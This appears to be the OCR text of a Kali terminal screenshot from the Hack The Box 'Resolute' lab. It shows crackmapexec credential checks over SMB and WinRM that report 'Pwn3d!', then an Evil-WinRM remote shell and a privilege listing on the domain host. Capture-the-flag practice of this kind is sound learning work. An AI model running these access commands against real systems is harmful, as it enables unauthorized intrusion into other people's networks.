 Kali-Linux
(JavaliMZ㉿kali)-[~/C/HackTheBox]-$ crackmapexec smb 10.10.10.169 -u 'javali' -p 'J4v4li123!' [3/3]
SMB 10.10.10.169 445 RESOLUTE [*] Windows Server 2016 Standard 14393 x64 (name:RESOLUTE) (domain:megabank.local) (signing:True) (SMBv1:True)
SMB 10.10.10.169 445 RESOLUTE [+] megabank.local\javali:J4v4li123! (Pwn3d!)
(JavaliMZ㉿kali)-[~/C/HackTheBox]-$ crackmapexec winrm 10.10.10.169 -u 'javali' -p 'J4v4li123!'
WINRM 10.10.10.169 5985 RESOLUTE [*] Windows 10.0 Build 14393 (name:RESOLUTE) (domain:megabank.local)
WINRM 10.10.10.169 5985 RESOLUTE [*] http://10.10.10.169:5985/wsman
WINRM 10.10.10.169 5985 RESOLUTE [+] megabank.local\javali:J4v4li123! (Pwn3d!)
(JavaliMZ㉿kali)-[~/C/HackTheBox]-$ evil-winrm -i 10.10.10.169 -u 'javali' -p 'J4v4li123!'
Evil-WinRM shell v3.2
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\javali\Documents> whoami
megabank\javali
*Evil-WinRM* PS C:\Users\javali\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
========================================= ================================================================== =======
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Enabled
SeMachineAccountPrivilege Add workstations to domain Enabled
SeSecurityPrivilege Manage auditing and security log Enabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Enabled
SeLoadDriverPrivilege Load and unload device drivers Enabled
SeSystemProfilePrivilege Profile system performance Enabled
SeSystemtimePrivilege Change the system time Enabled
SeProfileSingleProcessPrivilege Profile single process Enabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Enabled
SeCreatePagefilePrivilege Create a pagefile Enabled
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeDebugPrivilege Debug programs Enabled
SeSystemEnvironmentPrivilege Modify firmware environment values Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeRemoteShutdownPrivilege Force shutdown from a remote system Enabled
SeUndockPrivilege Remove computer from docking station Enabled
SeEnableDelegationPrivilege Enable computer and user accounts to be trusted for delegation Enabled
SeManageVolumePrivilege Perform volume maintenance tasks Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
SeTimeZonePrivilege Change the time zone Enabled
HTB - Resolute 10.10.14.12 10.10.10.169 1 WinRM Melanie 2 WinRM Ryan 3 Samba server 4 zsh 14:35 17 Sep javali